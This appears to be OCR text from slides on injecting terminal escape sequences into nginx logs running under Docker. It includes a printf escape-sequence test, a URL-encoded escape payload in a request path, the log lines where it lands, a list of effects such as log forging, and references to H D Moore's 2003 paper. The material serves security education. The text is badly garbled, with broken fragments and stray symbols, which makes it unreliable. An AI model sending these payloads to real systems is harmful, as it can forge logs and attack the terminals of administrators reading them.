

### https://www.docker.com/blog/getting-started-with-docker-desktop/

docker attach <containerid> docker logs --follow <containerid>

## **DOCKER LOGS**

### $\bullet\bullet\bullet$

Failed (2: No such file or directory), client: 172.17.0.1, server: localhost, request: "GET /tutorial/blah HTTP/1.1", host: "127.0.0.1" 2023/07/13 10:50:56 [error] 21#21: \*28 open() "/usr/share/nginx/html/ tutorial/blah



# $\bullet\bullet\bullet$ printf '\033[31mESC-INJECTION:\033[32mSUCCESSFUL\033[0m\033' $\mathcal{L}$





## **URL ENCODE**

## /%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a

Q 也 公









₩

localhost, request: "GET /tutorial/using-bind-mounts/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSU

1.1" 404 555 "http://127.0.0.1/tutorial/using-bind-mounts/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B31 WebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36" "-" l/favicon.ico" failed (2: No such file or directory), client: 172.17.0.1, server: localhost, request: "GI







Successful log injection attacks can cause:

- 1. Injection of new/bogus log events (log forging via log injection)  $\blacksquare$
- 2. Injection of  $\Xi$ seape seq hoping that the malicious log event isviewed in a
- 3. Injection of commands that

a terminal emulator

<center><h1>404 Not Found</h1></center>  $\hbox{{\small  
chr}><}}$ center>nginx/1.23.3</center>  $\langle /$ body>  $\langle$ /html>

**Documents**  $\rightarrow$ 

## **ENOUGH FOR A POC**



## 2003 - H D MOORE

2 indirectly]

project (cve.mitre.org) has assigned CVE ed in this paper.

equence Injection

erm: term term) vt. term. :erm itty nome-terminal anterm-xf

erm anterm-xf

### https://marc.info/?l=bugtraq&m=104612710031920&q=p3

## **2003 - H D MOORE**





## 2003 - H D MOORE

